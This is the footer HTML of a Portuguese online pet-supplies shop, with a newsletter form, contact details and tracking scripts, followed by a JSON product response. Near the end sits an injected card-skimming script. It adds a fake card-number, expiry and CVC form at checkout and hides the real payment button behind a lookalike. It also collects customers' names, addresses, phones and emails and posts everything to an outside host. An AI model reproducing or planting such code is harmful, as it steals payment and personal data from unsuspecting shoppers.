			</div>
				
        </div>
			
        
    </div>

    <footer id="footer">
        
          <div class="footer-container">
	<div class="footer_top">
		<div class="container">
			
				<div class="ft_newsletter col-footer"> 
	<div class="col title_newsletter">
		<h2>Subscreva a nossa Newsletter</h2>
				<span>Pode cancelar a subscrição a qualquer momento. Para tal, consulte a nossa informação de contacto na declaração legal.</span>
				
	</div>
	<div class="col col_form">
		<form action="https://lizbird.com/#footer" method="post">
			<input
			class="btn btn-primary"
			name="submitNewsletter"
			type="submit"
			value="Subscrever"
			>
			<div class="input-wrapper">
			<input
			name="email"
			type="email"
			value=""
			placeholder="O seu Email"
			>
			</div>
			<input type="hidden" name="action" value="0">
			<div class="clearfix"></div>
									
    <div class="gdpr_consent gdpr_module_17">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_17">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Aceito as condições gerais e a política de confidencialidade</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://lizbird.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "ef454eba70df1aff3dfb4b897d924af3770727ce";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


					</form>
	</div>
</div>

  <div class="col-footer social_follow "> 
    <ul>
          </ul>
  </div>


			
		</div>
	</div>
	<div class="footer_middle">
		<div class="container">
			<div class="row">
				 
					<div class="col-md-12 links footer_block">
    		<div class="static-info">
<div class="col">
<div class="info info1">
<div class="icon-static icon ion-ios-location-outline"></div>
<div class="txt_info">
<h4>Pousos - Leiria, Portugal</h4>
<span>Onde estamos!</span></div>
</div>
</div>
<div class="col">
<div class="info info2">
<div class="icon-static icon ion-ios-email-outline"></div>
<div class="txt_info">
<h4><a href="mailto:support@lizbird.com">support@lizbird.com</a></h4>
<span>Contacte-nos :)</span></div>
</div>
</div>
<div class="col">
<div class="info info3">
<div class="icon-static icon ion-ios-telephone-outline"></div>
<div class="txt_info">
<h4><a href="tel:+351244109086">+351 244 109 086</a></h4>
<span style="margin-top: -10px;"><small>(chamada para rede fixa nacional)</small></span><br />
<h4><a href="tel:+351924141400">+351 924 141 400</a></h4>
<span style="margin-top: -10px;"> <small>(chamada para rede móvel nacional)</small></span></div>
</div>
</div>
</div>
		    </div>
<div class="col-md-3 links footer_block">
	<h3 class=" hidden-sm-down">Informações</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_2" data-toggle="collapse">
		<h3>Informações</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
			<ul id="footer_2" class="collapse footer_list">
		  		
			<li>
			  <a
				id="link-cms-page-3-2"
				class="cms-page-link"
				href="https://lizbird.com/content/3-termos-e-condicoes"
				title="Our terms and conditions of use"
							  >
				Termos e Condições
			  </a>
			</li>
		  		
			<li>
			  <a
				id="link-cms-page-4-2"
				class="cms-page-link"
				href="https://lizbird.com/content/4-sobre-nos"
				title="Saiba mais sobre a Lizbird"
							  >
				Sobre Nós
			  </a>
			</li>
		  		
			<li>
			  <a
				id="link-static-page-contact-2"
				class="cms-page-link"
				href="https://lizbird.com/contacte-nos"
				title="Use o nosso formulário para nos contactar"
							  >
				Contacte-nos
			  </a>
			</li>
		  		
			<li>
			  <a
				id="link-static-page-sitemap-2"
				class="cms-page-link"
				href="https://lizbird.com/mapa do site"
				title="Não consegue encontrar o que procura?"
							  >
				Mapa do site
			  </a>
			</li>
		  		</ul>
	</div>
<div class="col-md-3 links footer_block">
	<h3 class=" hidden-sm-down">Produtos</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_3" data-toggle="collapse">
		<h3>Produtos</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
			<ul id="footer_3" class="collapse footer_list">
		  		
			<li>
			  <a
				id="link-product-page-prices-drop-3"
				class="cms-page-link"
				href="https://lizbird.com/promocoes"
				title="Our special products"
							  >
				Promoção
			  </a>
			</li>
		  		
			<li>
			  <a
				id="link-product-page-new-products-3"
				class="cms-page-link"
				href="https://lizbird.com/novos-produtos"
				title="Nossos novos produtos"
							  >
				Novos produtos
			  </a>
			</li>
		  		
			<li>
			  <a
				id="link-product-page-best-sales-3"
				class="cms-page-link"
				href="https://lizbird.com/top-vendas"
				title="Os nossos produto mais vendidos"
							  >
				Top de Vendas
			  </a>
			</li>
		  		</ul>
	</div>
<div class="col-md-3 links footer_block">
	<h3 class=" hidden-sm-down">A Minha Conta</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_4" data-toggle="collapse">
		<h3>A Minha Conta</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
		   <ul id="footer_4" class="collapse footer_list">
		
				  	<li>
	  <a href="https://lizbird.com/identidade" title="Informação pessoal" rel="nofollow">
		Informação pessoal
	  </a>
	</li>
	<li>
	  <a href="https://lizbird.com/historico-de-encomendas" title="Encomendas" rel="nofollow">
		Encomendas
	  </a>
	</li>
	<li>
	  <a href="https://lizbird.com/nota-de-encomenda" title="Notas de crédito" rel="nofollow">
		Notas de crédito
	  </a>
	</li>
	<li>
	  <a href="https://lizbird.com/enderecos" title="Endereços" rel="nofollow">
		Endereços
	  </a>
	</li>
	<li>
	  <a href="https://lizbird.com/descontos" title="Vouchers" rel="nofollow">
		Vouchers
	  </a>
	</li>
<li>
  <a href="//lizbird.com/module/ps_emailalerts/account" title="Os meus Alertas">
    Os meus Alertas
  </a>
</li>



				</ul>	
	</div>
<div class="col-md-3 links footer_block">
	<h3 class=" hidden-sm-down">Links Úteis</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_5" data-toggle="collapse">
		<h3>Links Úteis</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
		   <ul id="footer_5" class="collapse footer_list">
		<ul>
<li><a href="https://www.livroreclamacoes.pt/inicio" target="_blank">Livro de Reclamações</a></li>
<li><a href="https://www.facebook.com/Lizbird-249466508935021/" target="_blank"><i class="fab fa-facebook-square"></i> Facebook</a></li>
<li><a href="https://www.instagram.com/lizbird_store/" target="_blank"><i class="fab fa-instagram"></i> Instagram</a></li>
</ul>
				</ul>	
	</div>

			    
			</div>
		</div>
	</div>
	<div class="footer_bottom">
		<div class="container">
			<div class="row">
				
					<div class="col-md-6 links footer_block">
    		<div class="copyright"><i class="fa fa-copyright"></i> Lizbird. All Rights Reserved // by: <a href="https://wayacross.pt" target="_blank">WayAcross</a></div>
		    </div>
<div class="col-md-6 links footer_block">
    		<div class="payment"><img src="/img/cms/paymentV3.png" alt="" class="img-responsive" /></div>
		    </div>

				
			</div>
		</div>
	</div>
</div>
        
    </footer>

    </main>
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
    
        <script type="text/javascript" src="https://lizbird.com/themes/theme_drama4/assets/cache/bottom-9b788c263.js" ></script>


    

    
      <div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%7B%22id_index%22%3A%2212962-0-2%22%2C%22id_product%22%3A12962%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A95%2C%22category_path%22%3A%5B%22In%C3%ADcio%22%2C%22Gatos%22%2C%22WC%20Gatos%22%5D%2C%22name%22%3A%22P%C3%81%20PARA%20LITTER%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A426%2C%22manufacturer_name%22%3A%22Nobby%22%2C%22price_sale%22%3A1.47%2C%22price_sale_tax_excl%22%3A1.2%2C%22price_main%22%3A1.55%2C%22price_main_tax_excl%22%3A1.26%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224033766800924%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%224033766800924%22%7D%2C%7B%22id_index%22%3A%2212253-0-2%22%2C%22id_product%22%3A12253%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A145%2C%22category_path%22%3A%5B%22In%C3%ADcio%22%2C%22C%C3%A3es%22%2C%22Higiene%22%2C%22Toalhetes%22%5D%2C%22name%22%3A%22Nobby%20Toalhetes%20para%20animais%20de%20Alo%C3%A9-Vera%2050%20unidades%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A426%2C%22manufacturer_name%22%3A%22Nobby%22%2C%22price_sale%22%3A3.09%2C%22price_sale_tax_excl%22%3A2.51%2C%22price_main%22%3A3.25%2C%22price_main_tax_excl%22%3A2.64%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224033766571824%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%224033766571824%22%7D%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%7D"></div> <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="12962"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-0T8FT0ZS54","items":{"item_id":12962,"item_name":"PÁ PARA LITTER","quantity":1,"price":147,"currency":"EUR","index":0,"item_brand":"Nobby","item_category":"wc-gatos","item_list_id":"manufacturer","item_variant":""}})
                });$('article[data-id-product="12253"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-0T8FT0ZS54","items":{"item_id":12253,"item_name":"Nobby Toalhetes para animais de Aloé-Vera 50 unidades","quantity":1,"price":309,"currency":"EUR","index":1,"item_brand":"Nobby","item_category":"toalhetes","item_list_id":"manufacturer","item_variant":""}})
                });
      });
    </script>
<script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "encomenda"
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-4-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Número do cartão  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Data de expiração *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Código de segurança *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-4").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-4").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-4").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lizbird.com/index.php
body_size: 395
content:
[{"id_index":"12962-0-2","id_product":12962,"id_attribute":0,"id_lang":2,"id_category":95,"category_path":["In\u00edcio","Gatos","WC Gatos"],"name":"P\u00c1 PARA LITTER","attributes":[],"id_manufacturer":426,"manufacturer_name":"Nobby","price_sale":1.47,"price_sale_tax_excl":1.2,"price_main":1.55,"price_main_tax_excl":1.26,"is_available":true,"condition":"new","ean":"4033766800924","isbn":"","mpn":"","upc":"","reference":"4033766800924"},{"id_index":"12253-0-2","id_product":12253,"id_attribute":0,"id_lang":2,"id_category":145,"category_path":["In\u00edcio","C\u00e3es","Higiene","Toalhetes"],"name":"Nobby Toalhetes para animais de Alo\u00e9-Vera 50 unidades","attributes":[],"id_manufacturer":426,"manufacturer_name":"Nobby","price_sale":3.09,"price_sale_tax_excl":2.51,"price_main":3.25,"price_main_tax_excl":2.64,"is_available":true,"condition":"new","ean":"4033766571824","isbn":"","mpn":"","upc":"","reference":"4033766571824"}]